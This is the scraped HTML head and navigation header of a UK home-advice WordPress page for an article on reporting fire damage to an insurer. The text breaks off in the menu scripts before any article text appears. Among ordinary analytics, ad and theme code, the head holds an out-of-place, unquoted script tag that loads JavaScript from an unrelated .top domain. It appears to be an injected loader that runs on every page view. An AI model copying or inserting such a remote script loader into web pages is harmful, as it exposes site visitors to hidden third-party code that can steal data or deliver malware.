    .td-post-template-default .td-post-header .entry-title {
        font-size:22px;
	
    }
    
    .td-post-content h1 {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size:22px;
	line-height:38px;
	font-style:normal;
	font-weight:normal;
	
    }
</style>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-75048791-1', 'auto');
  ga('send', 'pageview');

</script><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://homeguideexpert.com/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://homeguideexpert.com/category/utilities/",
                                "name": "Utilities"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://homeguideexpert.com/category/utilities/electricity/",
                                "name": "Electricity"                                
                            }
                        },{
                            "@type": "ListItem",
                            "position": 4,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://homeguideexpert.com/how-to-report-fire-damage-to-an-insurer/",
                                "name": "How to report fire damage to an insurer"                                
                            }
                        }    ]
                        }
                       </script><link rel="icon" href="https://homeguideexpert.com/wp-content/uploads/cropped-favicon-32x32-new-32x32.png" sizes="32x32" />
<link rel="icon" href="https://homeguideexpert.com/wp-content/uploads/cropped-favicon-32x32-new-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://homeguideexpert.com/wp-content/uploads/cropped-favicon-32x32-new-180x180.png" />
<meta name="msapplication-TileImage" content="https://homeguideexpert.com/wp-content/uploads/cropped-favicon-32x32-new-270x270.png" />

<!-- BEGIN GAINWP v5.4.6 Universal Analytics - https://intelligencewp.com/google-analytics-in-wordpress/ -->
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-75048791-1', 'auto');
  ga('send', 'pageview');
</script>
<!-- END GAINWP Universal Analytics -->
		<style type="text/css" id="wp-custom-css">
			.entry-tags { display: none; }
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="post-template-default single single-post postid-1935 single-format-standard how-to-report-fire-damage-to-an-insurer global-block-template-1 wpb-js-composer js-comp-ver-6.6.0 vc_responsive td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/HomeGuideExpert/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/homeguideexpert/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/sharon-henry-788b75117/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.paypal.com/paypalme2/homeguideexpert" title="Paypal">
                <i class="td-icon-font td-icon-paypal"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.pinterest.co.uk/HomeGuideExpert/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://homeguideexpert.tumblr.com/" title="Tumblr">
                <i class="td-icon-font td-icon-tumblr"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/HomeGuideExpert?lang=en-gb" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC4IM1_IJfjNpkuDDmgOhOeg/featured" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-header-menu-container"><ul id="menu-header-menu" class="td-mobile-main-menu"><li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-has-children menu-item-66"><a href="https://homeguideexpert.com/">Home<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://homeguideexpert.com/category/home/buying/">Buying</a></li>
	<li class="menu-item-0"><a href="https://homeguideexpert.com/category/home/homelessness/">Homelessness</a></li>
	<li class="menu-item-0"><a href="https://homeguideexpert.com/category/home/landlords/">Landlords</a></li>
	<li class="menu-item-0"><a href="https://homeguideexpert.com/category/home/new-homes/">Mortgages</a></li>
	<li class="menu-item-0"><a href="https://homeguideexpert.com/category/home/selling-home/">Selling</a></li>
	<li class="menu-item-0"><a href="https://homeguideexpert.com/category/home/tenants/">Tenants</a></li>
</ul>
</li>
<li id="menu-item-177" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-177"><a href="https://homeguideexpert.com/category/improvement/">Improvement<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://homeguideexpert.com/category/improvement/contractors/">Contractors</a></li>
	<li class="menu-item-0"><a href="https://homeguideexpert.com/category/improvement/builders/">Essentials</a></li>
	<li class="menu-item-0"><a href="https://homeguideexpert.com/category/improvement/electrical/">Garden</a></li>
	<li class="menu-item-0"><a href="https://homeguideexpert.com/category/improvement/plumbing/">Interior</a></li>
	<li class="menu-item-0"><a href="https://homeguideexpert.com/category/improvement/loft-conversion/">Loft Conversion</a></li>
	<li class="menu-item-0"><a href="https://homeguideexpert.com/category/improvement/planning-and-permissions/">Planning and permissions</a></li>
</ul>
</li>
<li id="menu-item-5178" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5178"><a href="https://homeguideexpert.com/services-home-guide-expert/">Services</a></li>
<li id="menu-item-183" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-183"><a href="https://homeguideexpert.com/category/utilities/">Utilities<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://homeguideexpert.com/category/utilities/electricity/">Electricity</a></li>
	<li class="menu-item-0"><a href="https://homeguideexpert.com/category/utilities/energy-efficiency/">Energy Efficiency</a></li>
	<li class="menu-item-0"><a href="https://homeguideexpert.com/category/utilities/gas/">Gas</a></li>
	<li class="menu-item-0"><a href="https://homeguideexpert.com/category/utilities/water/">Water</a></li>
</ul>
</li>
<li id="menu-item-181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-181"><a href="https://homeguideexpert.com/category/technical/">Technical<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://homeguideexpert.com/category/technical/appliances/">Appliances</a></li>
	<li class="menu-item-0"><a href="https://homeguideexpert.com/category/technical/gadgets-computers/">Gadgets &amp; Computers</a></li>
	<li class="menu-item-0"><a href="https://homeguideexpert.com/category/technical/home-security/">Home Security</a></li>
	<li class="menu-item-0"><a href="https://homeguideexpert.com/category/technical/tv-entertainment/">TV &amp; Entertainment</a></li>
</ul>
</li>
<li id="menu-item-180" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-180"><a href="https://homeguideexpert.com/category/family/">Family<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://homeguideexpert.com/category/family/counselling/">Counselling</a></li>
	<li class="menu-item-0"><a href="https://homeguideexpert.com/category/family/finances/">Finances</a></li>
	<li class="menu-item-0"><a href="https://homeguideexpert.com/category/family/health/">Health</a></li>
	<li class="menu-item-0"><a href="https://homeguideexpert.com/category/family/kids-parenting/">Kids &amp; Parenting</a></li>
	<li class="menu-item-0"><a href="https://homeguideexpert.com/category/family/pets/">Pets</a></li>
	<li class="menu-item-0"><a href="https://homeguideexpert.com/category/family/shopping/">Shopping</a></li>
</ul>
</li>
<li id="menu-item-5410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5410"><a href="https://homeguideexpert.com/insurance/">Insurance</a></li>
<li id="menu-item-6257" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6257"><a href="https://homeguideexpert.com/get-in-touch/">Get in touch</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://homeguideexpert.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-4">
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/HomeGuideExpert/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/homeguideexpert/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/sharon-henry-788b75117/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.paypal.com/paypalme2/homeguideexpert" title="Paypal">
                <i class="td-icon-font td-icon-paypal"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.pinterest.co.uk/HomeGuideExpert/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://homeguideexpert.tumblr.com/" title="Tumblr">
                <i class="td-icon-font td-icon-tumblr"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/HomeGuideExpert?lang=en-gb" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC4IM1_IJfjNpkuDDmgOhOeg/featured" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Sunday, January 18, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-top-bar-menu" class="top-header-menu"><li id="menu-item-1107" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first td-menu-item td-normal-menu menu-item-1107"><a href="https://homeguideexpert.com/category/emergency/">Emergency</a></li>
<li id="menu-item-407" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent td-menu-item td-normal-menu menu-item-407"><a href="https://homeguideexpert.com/blog/">Blog</a></li>
<li id="menu-item-410" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-410"><a href="https://homeguideexpert.com/advertise-with-us/">Advertise here</a></li>
</ul></div></div>
    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://homeguideexpert.com/">
            <img class="td-retina-data lazyload" data-retina="https://homeguideexpert.com/wp-content/uploads/home-guide-expert-logo.png" data-src="https://homeguideexpert.com/wp-content/uploads/home-guide-expert-logo.png" alt="" src="[data-uri]" style="--smush-placeholder-width: 272px; --smush-placeholder-aspect-ratio: 272/101;" /><noscript><img class="td-retina-data lazyload" data-retina="https://homeguideexpert.com/wp-content/uploads/home-guide-expert-logo.png" data-src="https://homeguideexpert.com/wp-content/uploads/home-guide-expert-logo.png" alt="" src="[data-uri]" style="--smush-placeholder-width: 272px; --smush-placeholder-aspect-ratio: 272/101;" /><noscript><img class="td-retina-data" data-retina="https://homeguideexpert.com/wp-content/uploads/home-guide-expert-logo.png" src="https://homeguideexpert.com/wp-content/uploads/home-guide-expert-logo.png" alt=""/></noscript></noscript>
            <span class="td-visual-hidden">Home Guide Expert</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_696cebad80c64_rand td_block_template_1">
<!-- START ADVERTISER: Strike from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=3019251&v=5580&q=415271&r=269535">
    <img src="https://www.awin1.com/cshow.php?s=3019251&v=5580&q=415271&r=269535" border="0">
</a>

<!-- END ADVERTISER: Strike from awin.com -->
</div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://homeguideexpert.com/">
			<img data-src="https://homeguideexpert.com/wp-content/uploads/home-guide-expert-logo.png" alt="" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 272px; --smush-placeholder-aspect-ratio: 272/101;" /><noscript><img src="https://homeguideexpert.com/wp-content/uploads/home-guide-expert-logo.png" alt=""/></noscript>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://homeguideexpert.com/">
			<img class="td-retina-data lazyload" data-retina="https://homeguideexpert.com/wp-content/uploads/home-guide-expert-logo.png" data-src="https://homeguideexpert.com/wp-content/uploads/home-guide-expert-logo.png" alt="" src="[data-uri]" style="--smush-placeholder-width: 272px; --smush-placeholder-aspect-ratio: 272/101;" /><noscript><img class="td-retina-data lazyload" data-retina="https://homeguideexpert.com/wp-content/uploads/home-guide-expert-logo.png" data-src="https://homeguideexpert.com/wp-content/uploads/home-guide-expert-logo.png" alt="" src="[data-uri]" style="--smush-placeholder-width: 272px; --smush-placeholder-aspect-ratio: 272/101;" /><noscript><img class="td-retina-data" data-retina="https://homeguideexpert.com/wp-content/uploads/home-guide-expert-logo.png" src="https://homeguideexpert.com/wp-content/uploads/home-guide-expert-logo.png" alt=""/></noscript></noscript>
		</a>
	    </div>
    <div class="menu-header-menu-container"><ul id="menu-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-mega-menu menu-item-66"><a href="https://homeguideexpert.com/">Home</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_696cebad82213_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_696cebad82213" ><script>var block_td_uid_2_696cebad82213 = new tdBlock();
block_td_uid_2_696cebad82213.id = "td_uid_2_696cebad82213";
block_td_uid_2_696cebad82213.atts = '{"limit":4,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"31","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_2_696cebad82213_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_696cebad82213_rand","tdc_css_class_style":"td_uid_2_696cebad82213_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_2_696cebad82213.td_column_number = "3";
block_td_uid_2_696cebad82213.block_type = "td_block_mega_menu";
block_td_uid_2_696cebad82213.post_count = "4";
block_td_uid_2_696cebad82213.found_posts = "79";
block_td_uid_2_696cebad82213.header_color = "";
block_td_uid_2_696cebad82213.ajax_pagination_infinite_stop = "";
block_td_uid_2_696cebad82213.max_num_pages = "20";
tdBlocksArray.push(block_td_uid_2_696cebad82213);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_2_696cebad82213" id="td_uid_3_696cebad9379b" data-td_block_id="td_uid_2_696cebad82213" data-td_filter_value="" href="https://homeguideexpert.com/category/home/">All</a><a class="mega-menu-sub-cat-td_uid_2_696cebad82213"  id="td_uid_4_696cebad93805" data-td_block_id="td_uid_2_696cebad82213" data-td_filter_value="131" href="https://homeguideexpert.com/category/home/buying/">Buying</a><a class="mega-menu-sub-cat-td_uid_2_696cebad82213"  id="td_uid_5_696cebad9385b" data-td_block_id="td_uid_2_696cebad82213" data-td_filter_value="45" href="https://homeguideexpert.com/category/home/homelessness/">Homelessness</a><a class="mega-menu-sub-cat-td_uid_2_696cebad82213"  id="td_uid_6_696cebad938a7" data-td_block_id="td_uid_2_696cebad82213" data-td_filter_value="133" href="https://homeguideexpert.com/category/home/landlords/">Landlords</a><a class="mega-menu-sub-cat-td_uid_2_696cebad82213"  id="td_uid_7_696cebad938f3" data-td_block_id="td_uid_2_696cebad82213" data-td_filter_value="123" href="https://homeguideexpert.com/category/home/new-homes/">Mortgages</a><a class="mega-menu-sub-cat-td_uid_2_696cebad82213"  id="td_uid_8_696cebad9393c" data-td_block_id="td_uid_2_696cebad82213" data-td_filter_value="132" href="https://homeguideexpert.com/category/home/selling-home/">Selling</a><a class="mega-menu-sub-cat-td_uid_2_696cebad82213"  id="td_uid_9_696cebad9399c" data-td_block_id="td_uid_2_696cebad82213" data-td_filter_value="134" href="https://homeguideexpert.com/category/home/tenants/">Tenants</a></div></div><div id=td_uid_2_696cebad82213 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://homeguideexpert.com/how-to-deal-with-difficult-neighbours/" rel="bookmark" title="How to deal with difficult neighbours"><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto14665205-compressor-2-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto14665205-compressor-2-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto14665205-compressor-2-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="Image of the word difficult" title="How to deal with difficult neighbours" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto14665205-compressor-2-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto14665205-compressor-2-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto14665205-compressor-2-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="Image of the word difficult" title="How to deal with difficult neighbours" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto14665205-compressor-2-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto14665205-compressor-2-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto14665205-compressor-2-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="Image of the word difficult" title="How to deal with difficult neighbours" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb" src="https://homeguideexpert.com/wp-content/uploads/canstockphoto14665205-compressor-2-218x150.jpg" srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto14665205-compressor-2-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto14665205-compressor-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Image of the word difficult" title="How to deal with difficult neighbours"/></noscript></noscript></noscript></a></div>                <a href="https://homeguideexpert.com/category/family/counselling/" class="td-post-category">Counselling</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://homeguideexpert.com/how-to-deal-with-difficult-neighbours/" rel="bookmark" title="How to deal with difficult neighbours">How to deal with difficult neighbours</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://homeguideexpert.com/how-do-i-buy-and-sell-a-property-at-the-same-time/" rel="bookmark" title="How to buy and sell a property at the same time"><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/Screenshot-2020-01-24-at-12.09.36-compressor-218x150.png" data-srcset="https://homeguideexpert.com/wp-content/uploads/Screenshot-2020-01-24-at-12.09.36-compressor-218x150.png 218w, https://homeguideexpert.com/wp-content/uploads/Screenshot-2020-01-24-at-12.09.36-compressor-100x70.png 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="How to buy and sell a property at the same time - Home Guide Expert" title="How to buy and sell a property at the same time" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb" src="https://homeguideexpert.com/wp-content/uploads/Screenshot-2020-01-24-at-12.09.36-compressor-218x150.png" srcset="https://homeguideexpert.com/wp-content/uploads/Screenshot-2020-01-24-at-12.09.36-compressor-218x150.png 218w, https://homeguideexpert.com/wp-content/uploads/Screenshot-2020-01-24-at-12.09.36-compressor-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="How to buy and sell a property at the same time - Home Guide Expert" title="How to buy and sell a property at the same time"/></noscript></a></div>                <a href="https://homeguideexpert.com/category/home/buying/" class="td-post-category">Buying</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://homeguideexpert.com/how-do-i-buy-and-sell-a-property-at-the-same-time/" rel="bookmark" title="How to buy and sell a property at the same time">How to buy and sell a property at the same time</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://homeguideexpert.com/how-to-buy-a-property-for-the-first-time/" rel="bookmark" title="How to buy a property for the first time"><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto46188578-compressor-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto46188578-compressor-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto46188578-compressor-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="Image of the words First Time Buyer" title="How to buy a property for the first time" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb" src="https://homeguideexpert.com/wp-content/uploads/canstockphoto46188578-compressor-218x150.jpg" srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto46188578-compressor-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto46188578-compressor-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Image of the words First Time Buyer" title="How to buy a property for the first time"/></noscript></a></div>                <a href="https://homeguideexpert.com/category/home/buying/" class="td-post-category">Buying</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://homeguideexpert.com/how-to-buy-a-property-for-the-first-time/" rel="bookmark" title="How to buy a property for the first time">How to buy a property for the first time</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://homeguideexpert.com/do-i-need-to-give-my-neighbour-access-to-my-land/" rel="bookmark" title="Do I need to give my neighbour access to my land"><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto9222989-compressor-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto9222989-compressor-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto9222989-compressor-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="Do I need to give my neighbour access to my land - Home Guide Expert" title="Do I need to give my neighbour access to my land" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto9222989-compressor-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto9222989-compressor-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto9222989-compressor-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="Do I need to give my neighbour access to my land - Home Guide Expert" title="Do I need to give my neighbour access to my land" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb" src="https://homeguideexpert.com/wp-content/uploads/canstockphoto9222989-compressor-218x150.jpg" srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto9222989-compressor-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto9222989-compressor-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Do I need to give my neighbour access to my land - Home Guide Expert" title="Do I need to give my neighbour access to my land"/></noscript></noscript></a></div>                <a href="https://homeguideexpert.com/category/home/buying/" class="td-post-category">Buying</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://homeguideexpert.com/do-i-need-to-give-my-neighbour-access-to-my-land/" rel="bookmark" title="Do I need to give my neighbour access to my land">Do I need to give my neighbour access to my land</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_696cebad82213" data-td_block_id="td_uid_2_696cebad82213"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_696cebad82213" data-td_block_id="td_uid_2_696cebad82213"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor td-menu-item td-mega-menu menu-item-177"><a href="https://homeguideexpert.com/category/improvement/">Improvement</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_10_696cebad96d1c_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_10_696cebad96d1c" ><script>var block_td_uid_10_696cebad96d1c = new tdBlock();
block_td_uid_10_696cebad96d1c.id = "td_uid_10_696cebad96d1c";
block_td_uid_10_696cebad96d1c.atts = '{"limit":4,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"24","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_10_696cebad96d1c_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_10_696cebad96d1c_rand","tdc_css_class_style":"td_uid_10_696cebad96d1c_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_10_696cebad96d1c.td_column_number = "3";
block_td_uid_10_696cebad96d1c.block_type = "td_block_mega_menu";
block_td_uid_10_696cebad96d1c.post_count = "4";
block_td_uid_10_696cebad96d1c.found_posts = "91";
